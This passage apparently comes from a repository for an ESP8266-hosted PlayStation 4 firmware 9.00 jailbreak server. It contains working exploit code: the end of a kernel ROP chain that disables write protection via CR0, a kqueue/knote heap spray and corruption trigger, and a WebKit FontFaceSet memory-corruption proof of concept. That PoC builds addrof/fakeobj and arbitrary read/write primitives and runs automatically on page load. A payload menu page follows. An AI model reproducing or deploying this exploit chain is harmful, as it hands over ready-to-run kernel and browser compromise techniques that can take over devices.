    var idx5 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setcr0_patch);
    kchain2.push(gadgets["pop rdi"]);
    kchain2.push(0x80050033);
    var idx5_dest = kchain2.get_rsp();
    kchain2.pushSymbolic(); // overwritten with KERNEL_setcr0_patch
    kchain2.finalizeSymbolic(idx5, idx5_dest);


    //Recover
    kchain2.rax_kernel(KERNEL_kqueue_close_epi);
    kchain2.push(gadgets["mov rdx, rax"]);
    kchain2.push(gadgets["pop rsi"]);
    kchain2.push(SAVED_KERNEL_STACK_PTR);
    kchain2.push(gadgets["mov rax, [rsi]"]);
    kchain2.push(gadgets["pop rcx"]);
    kchain2.push(0x10);
    kchain2.push(gadgets["add rax, rcx"]);
    kchain2.push(gadgets["mov [rax], rdx"]);
    kchain2.push(gadgets["pop rdi"]);
    var idx6 = kchain2.pushSymbolic();
    kchain2.push(gadgets["mov [rdi], rax"]);
    kchain2.push(gadgets["sti"]);
    kchain2.push(gadgets["pop rsp"]);
    var idx6_dest = kchain2.get_rsp();
    kchain2.pushSymbolic(); // overwritten with old stack pointer
    kchain2.finalizeSymbolic(idx6, idx6_dest);
}

function object_setup() {
    //Map fake object
    var fake_knote = chain.syscall(477, 0x4000, 0x4000 * 0x3, 0x3, 0x1012, 0xFFFFFFFF, 0x0);
    var fake_filtops = fake_knote.add32(0x4000);
    var fake_obj = fake_knote.add32(0x8000);
    if (fake_knote.low != 0x4000) {
        alert("enomem: " + fake_knote);
        while (1);
    }
    //setup fake object
    //KNOTE
    {
        p.write8(fake_knote, fake_obj);
        p.write8(fake_knote.add32(0x68), fake_filtops)
    }
    //FILTOPS
    {
        p.write8(fake_filtops.sub32(0x79), gadgets["cli ; pop rax"]); //cli ; pop rax ; ret
        p.write8(fake_filtops.add32(0x0), gadgets["xchg rdi, rsp ; call [rsi - 0x79]"]); //xchg rdi, rsp ; call qword ptr [rsi - 0x79]
        p.write8(fake_filtops.add32(0x8), kchain.stack);
        p.write8(fake_filtops.add32(0x10), gadgets["mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]"]); //mov rcx, qword ptr [rdi] ; mov rsi, rax ; call qword ptr [rcx + 0x30]
    }
    //OBJ
    {
        p.write8(fake_obj.add32(0x30), gadgets["mov rdi, [rax + 8] ; call [rax]"]); //mov rdi, qword ptr [rax + 8] ; call qword ptr [rax]
    }
}



var trigger_spray = function () {
    //Make socket <= 0xFF | -> alloc 0x800


    var NUM_KQUEUES = 0x1B0;
    var kqueue_ptr = p.malloc(NUM_KQUEUES * 0x4);
    //Make Kqueues
    {
        for (var i = 0; i < NUM_KQUEUES; i++) {
            chain.fcall(window.syscalls[362]);
            chain.write_result4(kqueue_ptr.add32(0x4 * i));
        }
    }
    chain.run();
    var kqueues = p.array_from_address(kqueue_ptr, NUM_KQUEUES);

    var that_one_socket = chain.syscall(97, 2, 1, 0);
    if (that_one_socket.low < 0x100 || that_one_socket.low >= 0x200) {
        alert("invalid socket");
        while (1);
    }

    //Spray kevents
    var kevent = p.malloc(0x20);
    p.write8(kevent.add32(0x0), that_one_socket);
    p.write4(kevent.add32(0x8), 0xFFFF + 0x010000);
    p.write4(kevent.add32(0xC), 0x0);
    p.write8(kevent.add32(0x10), 0x0);
    p.write8(kevent.add32(0x18), 0x0); {
        for (var i = 0; i < NUM_KQUEUES; i++) {
            chain.fcall(window.syscalls[363], kqueues[i], kevent, 0x1, 0x0, 0x0, 0x0);
        }
    }
    chain.run();

    //Fragment memory
    {
        for (var i = 20; i < NUM_KQUEUES; i += 2) {
            chain.fcall(window.syscalls[6], kqueues[i]);
        }
    }
    chain.run();

    //Trigger OOB
	
	//ESP8266 enable usb - stooged
	enableUSB();
	alert("Click OK When You See The Popup Notification");
	
   // alert("Insert USB Drive And Click OK When You See The Popup Notification");
	//alert("Remove The USB Drive And Click OK To Continue ...");
    //Trigger corrupt knote
    {
        for (var i = 1; i < NUM_KQUEUES; i += 2) {
            chain.fcall(window.syscalls[6], kqueues[i]);
        }
    }
    chain.run();
if (chain.syscall(23, 0).low == 0) {
	//direct loading of GoldHEN - Leeful MOD(removed)
	//replaced with single inject for both conditions of exploit for ESP8266 boards and html payloads - stooged
	disableUSB();
	injectPayload();
	return;
}

else {
	disableUSB();
	alert("exploit failed (kernel heap might be fucked, try again or reboot the console");
	//alert("exploit failed (kernel heap might be fucked if you *did* insert the USB");
    p.write8(0, 0);
	return;
}
}
</script>

<script>
var PAGE_SIZE = 16384;
var SIZEOF_CSS_FONT_FACE = 0xb8;
var HASHMAP_BUCKET = 208;
var STRING_OFFSET = 20;
var SPRAY_FONTS = 0x1000;
var GUESS_FONT = 0x200430000;
var NPAGES = 20;
var INVALID_POINTER = 0;
var HAMMER_FONT_NAME = "font8"; //must take bucket 3 of 8 (counting from zero)
var HAMMER_NSTRINGS = 700; //tweak this if crashing during hammer time

function poc() {

    function hex(n) {
        if ((typeof n) != "number")
            return "" + n;
        return "0x" + (new Number(n)).toString(16);
    }

    var union = new ArrayBuffer(8);
    var union_b = new Uint8Array(union);
    var union_i = new Uint32Array(union);
    var union_f = new Float64Array(union);

    var bad_fonts = [];

    for (var i = 0; i < SPRAY_FONTS; i++)
        bad_fonts.push(new FontFace("font1", "", {}));

    var good_font = new FontFace("font2", "url(data:text/html,)", {});
    bad_fonts.push(good_font);

    var arrays = [];
    for (var i = 0; i < 512; i++)
        arrays.push(new Array(31));

    arrays[256][0] = 1.5;
    arrays[257][0] = {};
    arrays[258][0] = 1.5;

    var jsvalue = {
        a: arrays[256],
        b: new Uint32Array(1),
        c: true
    };

    var string_atomifier = {};
    var string_id = 10000000;

    function ptrToString(p) {
        var s = '';
        for (var i = 0; i < 8; i++) {
            s += String.fromCharCode(p % 256);
            p = (p - p % 256) / 256;
        }
        return s;
    }

    function stringToPtr(p, o) {
        if (o === undefined)
            o = 0;
        var ans = 0;
        for (var i = 7; i >= 0; i--)
            ans = 256 * ans + p.charCodeAt(o + i);
        return ans;
    }

    var strings = [];

    function mkString(l, head) {
        var s = head + '\u0000'.repeat(l - STRING_OFFSET - 8 - head.length) + (string_id++);
        string_atomifier[s] = 1;
        strings.push(s);
        return s;
    }

    var guf = GUESS_FONT;
    var ite = true;
    var matches = 0;

    do {

        var p_s = ptrToString(NPAGES + 2); // vector.size()
        for (var i = 0; i < NPAGES; i++)
            p_s += ptrToString(guf + i * PAGE_SIZE);
        p_s += ptrToString(INVALID_POINTER);

        for (var i = 0; i < 256; i++)
            mkString(HASHMAP_BUCKET, p_s);

        var ffs = new FontFaceSet(bad_fonts);

        var badstr1 = mkString(HASHMAP_BUCKET, p_s);

        var guessed_font = null;
        var guessed_addr = null;

        for (var i = 0; i < SPRAY_FONTS; i++) {
            bad_fonts[i].family = "evil";
            if (badstr1.substr(0, p_s.length) != p_s) {
                guessed_font = i;
                var p_s1 = badstr1.substr(0, p_s.length);
                for (var i = 1; i <= NPAGES; i++) {
                    if (p_s1.substr(i * 8, 8) != p_s.substr(i * 8, 8)) {
                        guessed_addr = stringToPtr(p_s.substr(i * 8, 8));
                        break;
                    }
                }
                if (matches++ == 0) {
                    guf = guessed_addr + 2 * PAGE_SIZE;
                    guessed_addr = null;
                }
                break;
            }
        }

        if ((ite = !ite))
            guf += NPAGES * PAGE_SIZE;

    }
    while (guessed_addr === null);

    var p_s = '';
    p_s += ptrToString(26);
    p_s += ptrToString(guessed_addr);
    p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
    for (var i = 0; i < 19; i++)
        p_s += ptrToString(INVALID_POINTER);

    for (var i = 0; i < 256; i++)
        mkString(HASHMAP_BUCKET, p_s);

    var ffs2 = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], good_font]);
    var badstr2 = mkString(HASHMAP_BUCKET, p_s);
    mkString(HASHMAP_BUCKET, p_s);

    bad_fonts[guessed_font].family = "evil2";
    bad_fonts[guessed_font + 1].family = "evil3";

    var leak = stringToPtr(badstr2.substr(badstr2.length - 8));

    var ffses = {};

    function makeReader(read_addr, ffs_name) {
        var fake_s = '';
        fake_s += '0000'; //padding for 8-byte alignment
        fake_s += '\u00ff\u0000\u0000\u0000\u00ff\u00ff\u00ff\u00ff'; //refcount=255, length=0xffffffff
        fake_s += ptrToString(read_addr); //where to read from
        fake_s += ptrToString(0x80000014); //some fake non-zero hash, atom, 8-bit
        p_s = '';
        p_s += ptrToString(29);
        p_s += ptrToString(guessed_addr);
        p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
        p_s += ptrToString(guessed_addr + 2 * SIZEOF_CSS_FONT_FACE);
        for (var i = 0; i < 18; i++)
            p_s += ptrToString(INVALID_POINTER);
        for (var i = 0; i < 256; i++)
            mkString(HASHMAP_BUCKET, p_s);
        var the_ffs = ffses[ffs_name] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], bad_fonts[guessed_font + 2], good_font]);
        mkString(HASHMAP_BUCKET, p_s);
        var relative_read = mkString(HASHMAP_BUCKET, fake_s);
        bad_fonts[guessed_font].family = ffs_name + "_evil1";
        bad_fonts[guessed_font + 1].family = ffs_name + "_evil2";
        bad_fonts[guessed_font + 2].family = ffs_name + "_evil3";
        if (relative_read.length < 1000) //failed
            return makeReader(read_addr, ffs_name + '_');
        return relative_read;
    }

    var fastmalloc = makeReader(leak, 'ffs3'); //read from leaked string ptr

    for (var i = 0; i < 100000; i++)
        mkString(128, '');

    var props = [];
    for (var i = 0; i < 0x10000; i++) {
        props.push({
            value: 0x41434442
        });
        props.push({
            value: jsvalue
        });
    }

    var jsvalue_leak = null;

    while (jsvalue_leak === null) {
        Object.defineProperties({}, props);
        for (var i = 0;; i++) {
            if (fastmalloc.charCodeAt(i) == 0x42 &&
                fastmalloc.charCodeAt(i + 1) == 0x44 &&
                fastmalloc.charCodeAt(i + 2) == 0x43 &&
                fastmalloc.charCodeAt(i + 3) == 0x41 &&
                fastmalloc.charCodeAt(i + 4) == 0 &&
                fastmalloc.charCodeAt(i + 5) == 0 &&
                fastmalloc.charCodeAt(i + 6) == 254 &&
                fastmalloc.charCodeAt(i + 7) == 255 &&
                fastmalloc.charCodeAt(i + 24) == 14
            ) {
                jsvalue_leak = stringToPtr(fastmalloc, i + 32);
                break;
            }
        }
    }

    var rd_leak = makeReader(jsvalue_leak, 'ffs4');
    var array256 = stringToPtr(rd_leak, 16); //arrays[256]
    var ui32a = stringToPtr(rd_leak, 24); //Uint32Array
    var sanity = stringToPtr(rd_leak, 32);

    var rd_arr = makeReader(array256, 'ffs5');
    var butterfly = stringToPtr(rd_arr, 8);

    var rd_ui32 = makeReader(ui32a, 'ffs6');
    for (var i = 0; i < 8; i++)
        union_b[i] = rd_ui32.charCodeAt(i);

    var structureid_low = union_i[0];
    var structureid_high = union_i[1];

    //setup for addrof/fakeobj
    //in array[256] butterfly: 0 = &bad_fonts[guessed_font+12] as double
    //in array[257] butterfly: 0 = {0x10000, 0x10000} as jsvalue
    union_i[0] = 0x10000;
    union_i[1] = 0; //account for nan-boxing
    arrays[257][1] = {}; //force it to still be jsvalue-array not double-array
    arrays[257][0] = union_f[0];
    union_i[0] = (guessed_addr + 12 * SIZEOF_CSS_FONT_FACE) | 0;
    union_i[1] = (guessed_addr - guessed_addr % 0x100000000) / 0x100000000;
    arrays[256][i] = union_f[0];

    //hammer time!

    pp_s = '';
    pp_s += ptrToString(56);
    for (var i = 0; i < 12; i++)
        pp_s += ptrToString(guessed_addr + i * SIZEOF_CSS_FONT_FACE);

    var fake_s = '';
    fake_s += '0000'; //padding for 8-byte alignment
    fake_s += ptrToString(INVALID_POINTER); //never dereferenced
    fake_s += ptrToString(butterfly); //hammer target
    fake_s += '\u0000\u0000\u0000\u0000\u0022\u0000\u0000\u0000'; //length=34

    var ffs7_args = [];
    for (var i = 0; i < 12; i++)
        ffs7_args.push(bad_fonts[guessed_font + i]);
    ffs7_args.push(good_font);

    var ffs8_args = [bad_fonts[guessed_font + 12]];
    for (var i = 0; i < 5; i++)
        ffs8_args.push(new FontFace(HAMMER_FONT_NAME, "url(data:text/html,)", {}));

    for (var i = 0; i < HAMMER_NSTRINGS; i++)
        mkString(HASHMAP_BUCKET, pp_s);

    var ffs7 = new FontFaceSet(ffs7_args);
    mkString(HASHMAP_BUCKET, pp_s);
    var ffs8 = new FontFaceSet(ffs8_args);
    mkString(HASHMAP_BUCKET, fake_s);

    for (var i = 0; i < 13; i++)
        bad_fonts[guessed_font + i].family = "hammer" + i;


    window.addrof = function (obj) {
        arrays[257][32] = obj;
        union_f[0] = arrays[258][0];
        return new int64(union_i[0], union_i[1]);
    }

    window.fakeobj = function (addr) {
        union_i[0] = addr.low;
        union_i[1] = addr.hi;
        arrays[258][0] = union_f[0];
        return arrays[257][32];
    }
    //craft misaligned typedarray

    var arw_master = new Uint32Array(8);
    var arw_slave = new Uint32Array(2);

    var addrof_slave = addrof(arw_slave);
    union_i[0] = structureid_low;
    union_i[1] = structureid_high;
    union_b[6] = 7;
    var obj = {
        jscell: union_f[0],
        butterfly: true,
        buffer: arw_master,
        size: 0x5678
    };

    (function () {
        var magic = fakeobj(addrof(obj).add32(0x10));
        magic[4] = addrof_slave.low;
        magic[5] = addrof_slave.hi;
        magic = null;
    })();

    var prim = {
        write8: function(addr, value) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            if(value instanceof int64) {
                arw_slave[0] = value.low;
                arw_slave[1] = value.hi;
            } else {
                arw_slave[0] = value;
                arw_slave[1] = 0;
            }
        },
        write4: function(addr, value) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            if(value instanceof int64) {
                arw_slave[0] = value.low;
            } else {
                arw_slave[0] = value;
            }
        },
        write2: function(addr, value) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            var tmp = arw_slave[0] & 0xFFFF0000;
            if(value instanceof int64) {
                arw_slave[0] = ((value.low & 0xFFFF) | tmp);
            } else {
                arw_slave[0] = ((value & 0xFFFF) | tmp);
            }
        },
        write1: function(addr, value) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            var tmp = arw_slave[0] & 0xFFFFFF00;
            if(value instanceof int64) {
                arw_slave[0] = ((value.low & 0xFF) | tmp);
            } else {
                arw_slave[0] = ((value & 0xFF) | tmp);
            }
        },
        read8: function(addr) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            return new int64(arw_slave[0], arw_slave[1]);
        },
        read4: function(addr) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            return arw_slave[0];
        },
        read2: function(addr) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            return arw_slave[0] & 0xFFFF;
        },
        read1: function(addr) {
            arw_master[4] = addr.low;
            arw_master[5] = addr.hi;
            return arw_slave[0] & 0xFF;
        },
        leakval: function(obj) {
            arrays[257][32] = obj;
            union_f[0] = arrays[258][0];
            return new int64(union_i[0], union_i[1]);
        }
    };
    window.p = prim;
    run_hax();
}
</script>
</head>
<body onload="setTimeout(poc, 1500);">
<div id="loader" class="info">Loading Payload, Please Wait ...</div>
<div id="done" class="info" style="display:none;">Payload Loaded.</div>
</body>
</html>
</file>

<file: PS4_Server_900u/data/payloads.html>
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>ESP Server</title>
<style>
.btn {
    background-color: DodgerBlue;
    border: none;
    color: white;
    padding: 12px 16px;
    font-size: 16px;
    cursor: pointer;
	font-weight: bold;
}
.btn:hover {
    background-color: RoyalBlue;
}

body {
	background-color: #1451AE;
	color: #ffffff;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 0 0.0;
	overflow-y:hidden;
	text-shadow: 3px 2px DodgerBlue;
} 

.main {
	padding: 0px 0px;
	position: absolute; 
	top: 0; 
	right: 0;
	bottom: 0; 
	left: 0;
	overflow-y:hidden;
}
</style>
</head>
<body>
<center>
<h1>9.00 Payloads</h1>
<a href="hen.html" target="_self"><button class="btn">GoldHEN v2.0b</button></a>&nbsp;
<p></p><br>
<a href="app2.html" target="_self"><button class="btn">AppToUsb</button></a>&nbsp;
<a href="hist.html" target="_self"><button class="btn">History Blocker</button></a>&nbsp;
<a href="appd.html" target="_self"><button class="btn">App Dumper</button></a>&nbsp;
<p></p><br>
</center>
</body>
</html>
</file>
